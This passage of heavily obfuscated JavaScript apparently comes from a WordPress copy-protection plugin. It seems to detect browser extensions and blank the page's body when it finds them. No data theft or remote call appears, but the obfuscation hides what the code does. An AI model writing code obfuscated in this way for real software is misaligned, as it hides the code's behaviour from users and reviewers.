_0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const 